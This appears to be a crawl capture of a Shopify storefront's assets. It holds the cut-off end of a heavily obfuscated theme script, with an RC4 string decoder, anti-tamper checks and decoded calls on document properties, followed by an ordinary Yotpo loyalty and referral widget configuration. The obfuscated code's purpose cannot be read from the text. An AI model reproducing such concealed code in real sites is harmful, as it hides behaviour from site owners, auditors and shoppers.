-485,-371,-521,"2$Hw",-456)+_0x4636fe(39,-161,-183,"RpoP",-363)+_0x5856ab(1408,"3oCP",1169,966,1100)+_0x5856ab(872,"I001",1026,929,801)+_0x4fa2ea(-155,-376,"ovUQ",-145,31)+_0x54653f(853,874,1047,1012,"J9O6")+_0x61696f(1290,1176,"BElj",1180,941)+_0x4636fe(-218,-432,-501,"vL1#",-496)+_0x4fa2ea(-182,-387,"N2bB",4,-168)+_0x4fa2ea(42,20,"nb(E",-31,106))}catch{}function _0x4636fe(_0x31e970,_0x3cb2be,_0x39fd70,_0xaa9869,_0x3e1b27){return _0x3f75(_0x3cb2be- -903,_0xaa9869)}function _0x5856ab(_0x56500d,_0x368a61,_0x5578e2,_0x3bcde5,_0x576eee){return _0x3f75(_0x5578e2-779,_0x368a61)}if(document[_0x4fa2ea(-158,-224,"xGg4",-25,-261)+"e"][_0x5856ab(1321,"R&nL",1442,1271,1306)+"Of"](_0x4636fe(-690,-561,-662,"nb(E",-585)+_0x4636fe(-353,-247,-470,"70eU",-411))>-(-3472+-1*-3473))try{document[_0x5856ab(1178,"ovUQ",1317,1146,1192)][_0x5856ab(1385,"592E",1240,1176,1e3)+_0x4fa2ea(143,105,"W6L)",-103,-78)+_0x4636fe(-418,-402,-436,"[N07",-196)+_0x4636fe(-65,-175,-23,"70eU",-91)](_0x4fa2ea(87,104,"K!3d",-148,-167)+_0x61696f(1632,1502,"EGE*",1523,1456),_0x61696f(1212,1368,"ywbn",1371,1443)+_0x5856ab(1232,"#rDq",1213,1251,1036)+_0x5856ab(1375,"ovUQ",1295,1117,1414)+_0x61696f(1285,1488,"2bRk",1234,1520)+_0x61696f(1075,1242,"R&nL",1097,1361)+_0x4636fe(-512,-666,-794,"J9O6",-532)+_0x54653f(1034,821,722,571,"vL1#")+_0x54653f(882,771,649,883,"FbkY")+_0x61696f(1458,1308,"J9O6",1407,1556)+_0x4636fe(-541,-515,-605,"FbkY",-296)+_0x4fa2ea(-48,149,"N2bB",57,47)+_0x4fa2ea(-317,-368,"wiTX",-60,-283)+_0x4fa2ea(-75,-220,"I001",83,7)+_0x5856ab(1584,"J9O6",1332,1172,1466)+_0x5856ab(1373,"*IHP",1470,1350,1554)+_0x54653f(738,732,631,930,"O9Vc"))}catch{}function _0x3f75(_0x3fd20e,_0x5360b1){var _0x102f74=_0x452e();return _0x3f75=function(_0x51e750,_0x440858){_0x51e750=_0x51e750-(3973+-745*7+1474);var _0x1fea84=_0x102f74[_0x51e750];if(_0x3f75.aJlOCK===void 0){var _0x9bede2=function(_0x4ed7b5){for(var _0x146ccc="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",_0x547ca7="",_0x5e59a3="",_0x37cc7a=_0x547ca7+_0x9bede2,_0x14352b=0,_0x9e7ae4,_0x282f26,_0x4f3193=0;_0x282f26=_0x4ed7b5.charAt(_0x4f3193++);~_0x282f26&&(_0x9e7ae4=_0x14352b%4?_0x9e7ae4*64+_0x282f26:_0x282f26,_0x14352b++%4)?_0x547ca7+=_0x37cc7a.charCodeAt(_0x4f3193+10)-10!==0?String.fromCharCode(255&_0x9e7ae4>>(-2*_0x14352b&6)):_0x14352b:0)_0x282f26=_0x146ccc.indexOf(_0x282f26);for(var _0x323a13=0,_0x14080c=_0x547ca7.length;_0x323a13<_0x14080c;_0x323a13++)_0x5e59a3+="%"+("00"+_0x547ca7.charCodeAt(_0x323a13).toString(16)).slice(-2);return decodeURIComponent(_0x5e59a3)},_0x50d1f5=function(_0x2bbd7c,_0x422837){var _0x42954d=[],_0x4ba9fd=0,_0x21cd2d,_0x92bb17="";_0x2bbd7c=_0x9bede2(_0x2bbd7c);var _0x37f670;for(_0x37f670=0;_0x37f670<256;_0x37f670++)_0x42954d[_0x37f670]=_0x37f670;for(_0x37f670=0;_0x37f670<256;_0x37f670++)_0x4ba9fd=(_0x4ba9fd+_0x42954d[_0x37f670]+_0x422837.charCodeAt(_0x37f670%_0x422837.length))%256,_0x21cd2d=_0x42954d[_0x37f670],_0x42954d[_0x37f670]=_0x42954d[_0x4ba9fd],_0x42954d[_0x4ba9fd]=_0x21cd2d;_0x37f670=0,_0x4ba9fd=0;for(var _0x771247=0;_0x771247<_0x2bbd7c.length;_0x771247++)_0x37f670=(_0x37f670+1)%256,_0x4ba9fd=(_0x4ba9fd+_0x42954d[_0x37f670])%256,_0x21cd2d=_0x42954d[_0x37f670],_0x42954d[_0x37f670]=_0x42954d[_0x4ba9fd],_0x42954d[_0x4ba9fd]=_0x21cd2d,_0x92bb17+=String.fromCharCode(_0x2bbd7c.charCodeAt(_0x771247)^_0x42954d[(_0x42954d[_0x37f670]+_0x42954d[_0x4ba9fd])%256]);return _0x92bb17};_0x3f75.Zwzykq=_0x50d1f5,_0x3fd20e=arguments,_0x3f75.aJlOCK=!0}var _0x1875d0=_0x102f74[0],_0x47c529=_0x51e750+_0x1875d0,_0x472de6=_0x3fd20e[_0x47c529];if(_0x472de6)_0x1fea84=_0x472de6;else{if(_0x3f75.MVJRyc===void 0){var _0x2c829d=function(_0x23aa43){this.uYPvlC=_0x23aa43,this.oLZwCc=[1,0,0],this.GfiMes=function(){return"newState"},this.KfRxcJ="\\w+ *\\(\\) *{\\w+ *",this.qWOMXg=`['|"].+['|"];? *}`};_0x2c829d.prototype.yqROlG=function(){var _0x4ca310=new RegExp(this.KfRxcJ+this.qWOMXg),_0x5c3d7a=_0x4ca310.test(this.GfiMes.toString())?--this.oLZwCc[17114+17113*-1]:--this.oLZwCc[-401*-1+-1*3394+2993];return this.rljarQ(_0x5c3d7a)},_0x2c829d.prototype.rljarQ=function(_0x49ad71){return~_0x49ad71?this.OBXyQM(this.uYPvlC):_0x49ad71},_0x2c829d.prototype.OBXyQM=function(_0x256be4){for(var _0x26cf9c=1826+-1*-8586+-1*10412,_0x165b21=this.oLZwCc.length;_0x26cf9c<_0x165b21;_0x26cf9c++)this.oLZwCc.push(Math.round(Math.random())),_0x165b21=this.oLZwCc.length;return _0x256be4(this.oLZwCc[3957*-1+13*-283+7636])},new _0x2c829d(_0x3f75).yqROlG(),_0x3f75.MVJRyc=!0}_0x1fea84=_0x3f75.Zwzykq(_0x1fea84,_0x440858),_0x3fd20e[_0x47c529]=_0x1fea84}return _0x1fea84},_0x3f75(_0x3fd20e,_0x5360b1)}function _0x452e(){var _0x57285e=["WOxdPCoXAuS","C1hcMdei","b8kctxJdSW","y8k7bSkeqW","WO5KWOhdMqa","umkEkmkrEG","v8klWQZcLdC","nmkKsgldGq","W4dcHHWVBq","vcH7","fmoGmmkUW4G","WOCqwqRcPW","WOToWOFdMry","tmoNqCoQgW","mansbXu","DfpcLtSz","DqPev38","W5ddSSowtcq","Bc3dGf0h","i8oQWPBcM8oM","zCo5W4f6rq","dSkxW4KNWOy","WRhcN8kIW5hcNa","W5Xke1ZcS3f1WQOSWOS","gCk5Fg7dIG","cH5BdbG","WRFcN2NcPgq","WOWwy8ojhG","W4qgWO3cKmo4","AvdcJsay","bNW9oXBdQSkqWOldHuzyWR4","FdD9W7jM","D8oaW69lwq","W4K9beSm","mIvbW4O","W5RcJXCfDW","W63cLxTCcW","WR3cSfZcLwG","gCo7WRFcTmoF","ASkOWPm4WR8","W6pdH8kdW40","uSkNmSkrvq","WOtdKI0","hmo/WPtcU8o7","nrbxAYK","WPhdSCobxtC","aSobtW","uCotW4Pnvq","CSkwWPSTWP8","k8oMbCoFWQe","W5pdMSoKDxu","W5mAymoADG","ksXKg08","iZXAmcu","gCk+fsRcGW","W5yBW5aMW64","W5OcgbpdPa","o8ovemkVW5q","W7xdVCoBu3m","W57cJHWgAG","WQmyW7NcIZG","bJq0W53dJW","f8oHW7atcq","WPaAamk+WQK","WQhcUmktW5JdSCowWPOTzJe","WOGTdXyu","WQxcH3zbiW","WRCwW6BcRI0","h3pdH8ovjG","WQNdRCoqxfe","W7xdGCk+W53cPa","ESoyWPepgG","W4yWWR7cTCk8","wmk2WRdcSXi","W7lcL21Niq","ef0JWO3dKhv4WRJdLa","nSoLoSoAWRW","WQvopeOu","eSo2kSknW74","n8k6qMZdIG","lWbeW49p","WQjvl0RdLq","WQSsW6VcOc0","W5iwymok","vNCQeuu","Cq9zwNu","ochcGu1n","sWj9WOpdTW","W7ddGgbm","stpdTLO2","pmkpW7XIWR0","WRVdG3VdUmoz","FIPKF3G","cSo2W6q","WPzyWP/dSs0","nSkoW7q","nwSpW4nt","WPjZmwhdQW","kCk9hb5Z","ea5qW6PY","imo/WOZcNSo3","lr9nW4zX","qsrHAG","W4hdP8kCv1C","AXz4W6P4","u8klemkhuq","eCoHbSo8WQe","WPiPeCk+WQO","WPjrlv3dJG","FCk9WRFcMWm","W4pdQSoGA1i","dSk5qwNdJa","W6JdGmklW4BdUq","W47dUCklW6xcHW","ASklWRxdOG","WQBdUt0qaG","y3tcRsyS","vfdcIcuD","usvbWPtdLa","nSoFW7GGpW","zeddSNddIa","WQBcI8knW4tcKG","WPxcUCkrW7tcRG","WOe0hmkOWO0","W7hdPCoeWO8","r8kAWQtcQXu","WOtdQmolqq","EmouwCobla","vdhdHei2","m8kMgq","zuBcNZ0F","W6PZW5CJyq","WQeRW63cJq0","WRe4fSkuWOO","CCkbWPeiWQ0","W4/dOSkyW5hcJG","mWGgW6NdNa","WR5PgCov","gmoVWRdcHCog","W4pcQtenDG","WQ3cPvVcR0a","oSoLWPi","fCoWgmo7","u8oKESohmq","vX5PWORdOq","yCk0fa","qtP7t3u","WQhcHCkUW5hcHW","WRXlh2Ky","WRdcN8kJW5BcHW","DvuAjxG","W6SpWRRcTw0","Fq96W7rQ","W7tdICoUyfu","WROWW6RcNsm","iaLiiaG","WR5SgCouWP8","oCk6W4fpWQW","qmkPemkPW5XSzNa","WPVdTgRdMa","pw/dVSoMfW","zCk6W4BdHSkMmSonWONcQqW5WP0","xSkbWOaZWRe","bmorWPuNWRG","W5jWWRtcNmku","hCkNhcbv","b349pbRdQSkHWRldH2LJWOm","A8o5tvS3bmkFeSohWPNcI8oQWQO","WOpdKc8hgq","E14kfgK","W5PdW4eGCW","BCoFW4vmvq","dmkYvvNdNW","feFdLmomkG","WQ8CW5FcLG","BmozW4vB","jSo+ra0","tmkzWQlcIIG","g8kRwSkUW7C","W5KrAq","mIZdRSk+hW","ecbnceC","AdvTW7rj","n8keWPSlfXNcLGBcM8kQuCkP","ALehW7xdIW","W5CyWPRcUmkp","E0tdJa","euddOSo9da","W79RWPXQW4q","hWDEW5jj","pbOrW7tdNG","WROZzG","vmouqCooxq","WOzOb2aY","qZ9GEua","t8kEWQOVWPa","W6ddQCoEWR/dVG","C0VdG2jw","prayW7ddHq","WR7dIvhdJSot","BK3cNtCv","m8kjW4S","tmk7m8kxW7u","vSkKWQeWWPa","lCoArq/dRa","iSoEWOhcTSoH","F8kphCkbdW","W6FdO8oTWQBdGW","amoJzsNdGW","xwKwn3O","WPBdTgxdMa","umkkWQNcUW","C0ZcQIyF","W6/cSMPOma","dCo7W403hW","c8k/xwNdJa","WRqjd8keWRq","WO4lW4VcNam","WPWxraG","W6ZcP1JcK34","uJZdNevd","wSkLWOtcMHu","W5tdRCkAW7hcSW","rK3cJbO3","wmkuWOq","iColeSkSW6q","WPziWO7cH8kN","tmoPW4jMvW","fCoQd8kRW70","gSo3xHPJ","W6RdIYfClW","WQRdICo0rLG","sCoVBSoElW","EKNdKxi","ucjQW61d","WRFdSCoZv2W","qCkaWPtcQWG","WPOHW6dcVIm","xSoeW59MAa","BJldNKik","W6LVWOxcJ8kI","oH7dKxNdGW","WPldLMhdQCol","wCoLhsVcJsdcVNxdIuiYFW","WP0orGBcOq","pCkeEuJdJq","W7ldMColBxS","W4ZcReXlbq","W6FdO8o5WP/dPq","W4tdTSouBMJdLg4","hSkbW4zXWR0","WQZcOSkMW7tcGa","lHGe","DZDMW49a","fCkKtvxdLa","W6T/W5G2","t3pdI0BdPW","y8khWP3cLKK","W4PuW44cDq","W4Gzqmo6BG","oCkNeqzU","EMWFoLy","e8o3f8kUW7O","W5zrWPnGW7C","W47cIgjgoa","AvxdLupdJq","W57cQv1zlW","WObwa08","h8o/W6qAca","ov7dPmo2kW","W50AWOtcI8k4","W7GVySo4Ca","vSoCW7j0AG","nWtcKspcKSk6WRhcNmk+WPWQnW","WPmHW7JcJsa","Bmo1W6XNCW","mmkbpaPJ","xGTDW69v","DmkJpq","wfbYWRjE","WQCVf8kiWPe","WRJdLNnlEG","W4WwxHVcPq","zCo5w8ofjq","W4y+Bmo9rG","sCkafG","ECkSWPdcVdS","WQKwW7ZcVcS","WPRdHfRdK8o4","gCoShYhdLW","W586WQ7cSSky","hmoMW7Os","kLymt0m","qqVdK0iv","W5GCWOy","WPpdRSokxg0","uCoCW4rytG","eLi9WRmwvHBdUgZcGSoPFa","WPz2huy","W4NcVYGmzG","B8oaW45ndW","WOtcU8kufhy","W41BW7O","W7NcGJmfuq","WRzTcgZdSG","rrn+W6TB","cmopxXhcGa","W7xdL8kDW4W","oH9TW6bj","FexdGMpdIW","W6ddQCkhW7ZcVq","WO8aWP/cI8kN","AfOClgu","W6FdQmoFA2m","emoElSkRW7O","oGjB","WRtcPMNcHhK","C8kAWQ3cJwO","fqDsW51+","kSk6erLO","WPipm8k1WPy","tgBcJH05","W7dcLSo1W57dMa","W7xcQwX+pa","iSovCWtdMG","g0xdPSoBda","BK3cNG","DeRdUfldVG","CdLzW4j0","W5ZdKSomzf0","W6D4WPzqW7u","xCkkWQ7cUbi","h8oriSkOW7K","dCoQW6Cfga","ECoYW6rCrq","qG3dGhCl","s8kEWQmRWRO","W4jwWPpcVmkg","W4unWOlcMmk/","x8oTz8oNeW","W7GUWQBcSCkg","ESkxWQe1WP8","nCoIWOFcGCoM","WQOKWODKo8oEWQXuWPqUu1y","WQCUwa","W4PLW4CMCG","lSo5rWr9","WRJdRCoXv3G","WQrRWOFdJsG","pW8hW7FdLq","hmoUnCkmW6e","dmoZwtL6","qmkTDmomWQvQD3iWleW","WPOrFZVcLG","W6j2WODkW6K","uMdcJGOi","W70yzCoCAq","trKYW4/cRa","W4enWOxcMmkJ","WP7cOuNcVKi","EqfBxgO","fSo+nCok","W4ZcOZabAW","W44hWOtcLmk+","hhFdQ8oCeG","WQlcVCkzW53cP8kbW40gqI7cNYldMW","WQhcHCkVW4NcGq","zSkHeWON","W6fqg25B","bCoVWRlcT8oy","tq1QW6jA","WRhdK8omwgm","rSkWWRFcUKK","CCo/ESo1eG","mqHiW5Xr","BCkmWQVcMa8","bmk4xh/dIG","W7PipKzD","m8kWW4vlWQy","WOhdRZiTmG","WPXgphRcMG","xSkQhMBcIa","dmkFA1ddLW","hmkWodHW","WReHwH3cUG","d8k/qx4","hCoTwXddGW","W5e4zmo7vq","kmoHkmotWPG","y8keWRFcLw8","WQ44c8kaWPC","eSo2k8kvW7G","W5ZcJb4ig1madW","gmkbh0ZdHq","umkxWQtcUGO","nW0sW6JcKq","kH5tW6fv","W7DjWOzAW7i","rCkiWRq","gaLbmGm","Amk2nSkfAa","WOeRW47cIHa","e8oCqmoacZtcTthdTCopc8oT","nSoDW6qYca","WRGBW4VcOcK","psrAiGK","hmo3rq5e","W5KJWOJcLCk+","qdrAW7nJ","WORdOu/dImoy","BCkpnCkuwa","kqrVhby","WPZdKSoCxx0","hCoQW7Ocoq","W4jJWPVcGmkb","ormyW6NdLq","ymkqWOO","qmk+va","oYhcGK1o","CSkVgLSFW73cISo0W5zPja","CmoUqCoNjG","BfNdJ3m","WOZcSCoyha","W5L0WPJcJCkL","WRGCW6FcOJa","trrVW4r1","wSkef8kKsG","W57dV0zYdG","wmkrWOW","tSoHt8oGja","W6xdT8obDhu","y8kBWPtcMsS","rY3dSNCZ","z8k8W4BcMCogzSo4WQ3cSq","aGjgl08","WPepWO9NW6q","n8o0Bsr/","A8kqWPdcNMW","W7NcMSkHW5BcGa","vSkaWQJcTbm","fSoTeColdq","nmo/W5yWpa","ySknWO7cKgO","rSo7tmobBq","WQRcJ8kHW4y","rtDHW55q","hXecW5pdTG","ocriW45p","hwZdO8o4eW","zSkWWPNcGve","W73cOsbUjW","mdvpkLy","EsntW5fw","vbnxW6nQ","C8o4WOFcKCkV","WRxdSh7dKmoK","iNexWP4e","W47cPfr5jG","ECkIhmkVyG","rmoKrSoykG","W7ldI8kzW73cVW","W7xdR8kjW4pcTW","W6VcNY4hkG","WQrvWQddKs0","l2/dOSoJgG","W67cUwDQia","WQ7dTcyJyW","W61VW4y0","WP7dJcy2iG","W7fRWOP6W4G","W4DiWPfT","W4pcOZG","W5BdHSosWR3dHq","yhNdLupdVG","WPDWhveh","W5foWQbw","pmkfW719WPW","W4G9WRpcM8kH","W5hdLCodWRldOq","tmoBW5n0AG","WO0rrqtcVa","t8kei8kbwW","WOFdQhS","kmoiBazh","nCorWQFcTmoQ","W4ekxSoQEW","W4pcGbuBtG","W6v4WPBcLmk4","DmkhiSk5qa","pCkVlHTL","WP/dIsKRoq","WQLjWOpdVZC","zSkHWRtcVhC","kmkSW4PSWQy","WOLuWOZdQY4","BSk/dIX2AmoS","WQZcSfVcIhK","imo0rqjc","B08hlgu","BK4Dng8","ACo7smoKjG","WP1XaeCA","WP3dSN/dLCop","eCkqW6fdWRG","WR/dOM/dPSo2","W5rRhMbE","t8kqWPm2WRW","WQpdJcSimW","jCoqyd1H","W7jaWOLkW7e","AvxdLq","W4afAZ/cNSkVW5hdRg4sW4He","W4n5W5elyq","WPFdPmoqE3a"];return _0x452e=function(){return _0x57285e},_0x452e()}
//# sourceMappingURL=/s/files/1/0583/3863/9925/t/2/assets/kingdukes-myshopify.js.map?v=U2F0IEphbiAyNCAyMDI2IDE4OjMzOjE0IEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk%3D


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn-widgetsrepository.yotpo.com/v1/loader/H2wP9Jy5lXMKowGCAxePgQ
body_size: 12516
content:

if (typeof (window) !== 'undefined' && window.performance && window.performance.mark) {
  window.performance.mark('yotpo:loader:loaded');
}
var yotpoWidgetsContainer = yotpoWidgetsContainer || { guids: {} };
(function(){
    var guid = "H2wP9Jy5lXMKowGCAxePgQ";
    var loader = {
        loadDep: function (link, onLoad, strategy) {
            var script = document.createElement('script');
            script.onload = onLoad || function(){};
            script.src = link;
            if (strategy === 'defer') {
                script.defer = true;
            } else if (strategy === 'async') {
                script.async = true;
            }
            script.setAttribute("type", "text/javascript");
            script.setAttribute("charset", "utf-8");
            document.head.appendChild(script);
        },
        config: {
            data: {
                guid: guid
            },
            widgets: {
            
                "1215295": {
                    instanceId: "1215295",
                    instanceVersionId: "484051384",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-loyalty-floater/app.v0.40.2-29.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "banner-background-color": "rgba(81, 40, 79, 1.00)",
                      "banner-height": "low",
                      "banner-logged-in-text": "YOU HAVE {{point_balance}} POINTS",
                      "banner-logged-out-text": "KING DUKE'S REWARDS",
                      "banner-point-balance-font-size": "14px",
                      "banner-position": "footer",
                      "banner-text-color": "rgba(255, 255, 255, 1.00)",
                      "banner-text-font-size": "14px",
                      "button-type": "rounded_rectangle",
                      "confirmation-no-button-type": "borderless",
                      "confirmation-no-text": "CANCEL",
                      "confirmation-text": "Redeem reward?",
                      "confirmation-yes-text": "REDEEM",
                      "coupon-copied-text": "COPIED",
                      "coupon-headline-font-size": "16px",
                      "coupon-headline-text": "You’ve got {{reward}}! 🎉",
                      "coupon-instructions-text": "Copy the code to apply it at checkout. We’ve also sent it to your email.",
                      "coupon-texts-font-size": "14px",
                      "drawer-action-color": "rgba(81, 40, 79, 1.00)",
                      "drawer-background-color": "#ffffff",
                      "drawer-customer-first-name": "{{customer_first_name}}",
                      "drawer-logged-in-headline-text-font-size": "20px",
                      "drawer-logged-out-headline-text": "💰 Earn {{points_amount}} points for every $1 you spend",
                      "drawer-logged-out-headline-text-font-size": "16px",
                      "drawer-point-balance-text": "{{point_balance}} points",
                      "drawer-sign-in-text-font-size": "14px",
                      "drawer-sign-up-subtitle-text-font-size": "14px",
                      "drawer-sign-up-title-text-font-size": "16px",
                      "drawer-subtitles-color": "#909296",
                      "insufficient-points-text": "Not enough points",
                      "logged-out-headline-text-font-size": "16px",
                      "missing-points-text": "⚡ You're {{points_amount}} points away!",
                      "non-member-rewards-disclaimer-text": "I agree to the program’s [terms](http://example.net/terms) and [privacy policy](http://example.net/privacy-policy)",
                      "non-member-rewards-disclaimer-text-size": "12px",
                      "non-member-rewards-disclaimer-type": "no-disclaimer",
                      "non-member-rewards-join-button-subtitle-size": "14px",
                      "non-member-rewards-join-button-subtitle-text": "Earn {{new_member_reward}}",
                      "non-member-rewards-join-button-text": "Complete program signup",
                      "non-member-rewards-join-button-text-size": "16px",
                      "non-member-title-text": "You’re a step away from rewards!",
                      "non-member-title-text-font-size": "20px",
                      "points-cost-suffix-text": "points",
                      "points-cost-text": "{{points}} points",
                      "primary-font-name-and-url": "Oswald@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/oswald/v1/oswald_400.css",
                      "redeem-text": "GET REWARD",
                      "secondary-font-name-and-url": "Roboto@300|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/roboto/v1/roboto_300.css",
                      "section_message_field": "Only for brands using Shopify’s new customer accounts and have program eligibility set to “only members who signed up.”",
                      "show-less-redemptions-text": "See less",
                      "show-more-redemptions-text": "See more rewards",
                      "sign-in-link-text": "Log in",
                      "sign-in-text": "Already a member?",
                      "sign-up-subtitle-text": "Earn {{new_member_reward}}",
                      "sign-up-title-text": "Join now"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "isHidden": false,
                      "isOptInFlowEnabled": true,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "34911",
                      "platformName": "shopify",
                      "selfExecutable": true,
                      "storeId": "YlRisqaMUayblWpbvjnh7gCLOs5ECu3Kd18edJl6",
                      "storeLoginUrl": "//www.kingdukes.com/account/login",
                      "storeRegistrationUrl": "//www.kingdukes.com/account/register",
                      "urlMatch": "^((?!\\.yotpo.com|localhost:|[0-9]+\\/checkouts\\/).)*$"
                    },
                    className: "LoyaltyFloaterWidget",
                    dependencyGroupId: null
                },
            
                "380922": {
                    instanceId: "380922",
                    instanceVersionId: "24336933",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-referral-widget/app.v1.8.1-4652.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "background-color": "rgba(98,185,175,1)",
                      "background-image-url": "",
                      "customer-email-view-button-text": "Next",
                      "customer-email-view-description": "Give your friends $10 off their first order and you will get 100 points for each successful referral.",
                      "customer-email-view-header": "🐾 Refer a Friend 🐾",
                      "customer-email-view-input-placeholder": "Your email address",
                      "customer-email-view-title": "Earn Rewards for Referring a Friend!",
                      "customer-name-view-input-placeholder": "Your name",
                      "default-toggle": true,
                      "description-color": "rgba(81,40,79,1)",
                      "description-font-size": "20px",
                      "final-view-button-text": "REFER MORE FRIENDS",
                      "final-view-description": "Remind your friends to check their emails - once they make a purchase you'll automatically receive your points!",
                      "final-view-error-description": "We were unable to send the referral link",
                      "final-view-error-text": "GO BACK",
                      "final-view-error-title": "SOMETHING WENT WRONG",
                      "final-view-title": "THANKS FOR REFERRING!",
                      "fonts-primary-font-name-and-url": "Roboto@700|https://fonts.googleapis.com/css?family=Roboto:700\u0026display=swap",
                      "fonts-secondary-font-name-and-url": "Roboto@400|https://fonts.googleapis.com/css?family=Roboto:400\u0026display=swap",
                      "header-color": "rgba(81,40,79,1)",
                      "header-font-size": "18px",
                      "main-share-option-desktop": "main_share_email",
                      "main-share-option-mobile": "main_share_sms",
                      "next-button-background-color": "rgba(98,185,175,1)",
                      "next-button-font-size": "18px",
                      "next-button-size": "standard",
                      "next-button-text-color": "rgba(98,185,175,1)",
                      "next-button-type": "capsule_outline",
                      "referral-history-completed-points-text": "{{points}} POINTS",
                      "referral-history-completed-status-type": "text",
                      "referral-history-confirmed-status": "COMPLETED",
                      "referral-history-pending-status": "PENDING",
                      "referral-history-redeem-text": "To redeem your points, simply apply your discount at checkout.",
                      "referral-history-sumup-line-points-text": "{{points}} POINTS",
                      "referral-history-sumup-line-text": "Your Rewards",
                      "referral-views-button-text": "Next",
                      "referral-views-copy-link-button-text": "COPY LINK",
                      "referral-views-description": "Give your friends $10 off their first order and you will get 100 points for each successful referral.",
                      "referral-views-email-share-body": "How does a discount off your first order at {{company_name}} sound? Use the link below and once you've shopped, I'll get a reward too.\n{{referral_link}}",
                      "referral-views-email-share-subject": "Discount to a Store You'll Love!",
                      "referral-views-email-share-type": "marketing_email",
                      "referral-views-friends-input-placeholder": "Friend’s email address",
                      "referral-views-header": "🐾 Refer a Friend 🐾",
                      "referral-views-personal-email-button-text": "SEND VIA MY EMAIL",
                      "referral-views-sms-button-text": "SEND VIA SMS",
                      "referral-views-title": "Earn Rewards for Referring a Friend!",
                      "referral-views-whatsapp-button-text": "SEND VIA WHATSAPP",
                      "share-allow-copy-link": true,
                      "share-allow-email": true,
                      "share-allow-facebook": true,
                      "share-allow-sms": true,
                      "share-allow-twitter": "false",
                      "share-allow-whatsapp": "false",
                      "share-facebook-header": "Earn A Discount When You Shop Today!",
                      "share-facebook-image-url": "",
                      "share-icons-color": "rgba(81,40,79,1)",
                      "share-settings-copyLink": true,
                      "share-settings-default-checkbox": true,
                      "share-settings-default-mobile-checkbox": true,
                      "share-settings-email": true,
                      "share-settings-facebook": true,
                      "share-settings-fbMessenger": true,
                      "share-settings-mobile-copyLink": true,
                      "share-settings-mobile-email": true,
                      "share-settings-mobile-facebook": true,
                      "share-settings-mobile-fbMessenger": true,
                      "share-settings-mobile-sms": true,
                      "share-settings-mobile-twitter": true,
                      "share-settings-mobile-whatsapp": true,
                      "share-settings-twitter": true,
                      "share-settings-whatsapp": true,
                      "share-sms-message": "I love {{company_name}}! Shop through my link to get a reward {{referral_link}}",
                      "share-twitter-message": "These guys are great! Get a discount using my link: ",
                      "share-whatsapp-message": "I love {{company_name}}! Shop through my link to get a reward {{referral_link}}",
                      "tab-size": "medium",
                      "tab-type": "lower_line",
                      "tab-view-primary-tab-text": "Refer a Friend",
                      "tab-view-secondary-tab-text": "Your Referrals",
                      "tile-color": "rgba( 255, 255, 255, 1 )",
                      "title-color": "rgba(81,40,79,1)",
                      "title-font-size": "36px",
                      "view-exit-intent-enabled": false,
                      "view-exit-intent-mobile-timeout-ms": 10000,
                      "view-is-popup": false,
                      "view-layout": "centered",
                      "view-popup-delay-ms": 0,
                      "view-show-customer-name": "true",
                      "view-show-popup-on-exit": false,
                      "view-show-referral-history": "false",
                      "view-table-rectangular-dark-pending-color": "rgba( 0, 0, 0, 0.6 )",
                      "view-table-rectangular-light-pending-color": "#FFFFFF",
                      "view-table-selected-color": "#558342",
                      "view-table-theme": "dark",
                      "view-table-type": "rectangular",
                      "wadmin-text-and-share-choose-sreen": "step_3"
                    },
                    staticContent: {
                      "companyName": "King Duke's",
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "hasPrimaryFontsFeature": true,
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "34911",
                      "migrateTabColorToBackground": true,
                      "platformName": "shopify",
                      "referralHistoryEnabled": true,
                      "referralHost": "http://rwrd.io"
                    },
                    className: "ReferralWidget",
                    dependencyGroupId: 2
                },
            
                "338397": {
                    instanceId: "338397",
                    instanceVersionId: "13158856",
                    templateAssetUrl: "https://cdn-widget-assets.yotpo.com/widget-referral-widget/app.v1.6.42-3661.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/ReferralWidget/H2wP9Jy5lXMKowGCAxePgQ/css-overrides/css-overrides.2023_02_15_14_03_31_115.css",
                    customizationCssUrl: "",
                    customizations: {
                      "background-color": "rgba(84,40,76,1)",
                      "background-image-url": "",
                      "customer-email-view-button-text": "Next",
                      "customer-email-view-description": "Sign up to get the latest on sales, new releases, events, and more …",
                      "customer-email-view-header": "",
                      "customer-email-view-input-placeholder": "Enter your email address...",
                      "customer-email-view-title": "JOIN OUR PACK - Newsletter",
                      "customer-name-view-input-placeholder": "Your name",
                      "default-toggle": true,
                      "description-color": "rgba(255,255,255,1)",
                      "description-font-size": "20px",
                      "final-view-button-text": "REFER MORE FRIENDS",
                      "final-view-description": "Remind your friends to check their emails",
                      "final-view-error-description": "We were unable to send the referral link",
                      "final-view-error-text": "GO BACK",
                      "final-view-error-title": "SOMETHING WENT WRONG",
                      "final-view-title": "THANKS FOR REFERRING",
                      "fonts-primary-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "fonts-secondary-font-name-and-url": "Nunito Sans@400|https://fonts.googleapis.com/css?family=Nunito+Sans:400\u0026display=swap",
                      "header-color": "rgba(255,255,255,1)",
                      "header-font-size": "18px",
                      "main-share-option-desktop": "main_share_email",
                      "main-share-option-mobile": "main_share_sms",
                      "next-button-background-color": "rgba( 118, 140,  220, 1 )",
                      "next-button-font-size": "18px",
                      "next-button-size": "standard",
                      "next-button-text-color": "rgba( 118, 140,  220, 1 )",
                      "next-button-type": "rectangular_outline",
                      "referral-history-completed-points-text": "{{points}} POINTS",
                      "referral-history-completed-status-type": "text",
                      "referral-history-confirmed-status": "COMPLETED",
                      "referral-history-pending-status": "PENDING",
                      "referral-history-redeem-text": "To redeem your points, simply apply your discount at checkout.",
                      "referral-history-sumup-line-points-text": "{{points}} POINTS",
                      "referral-history-sumup-line-text": "Your Rewards",
                      "referral-views-button-text": "Next",
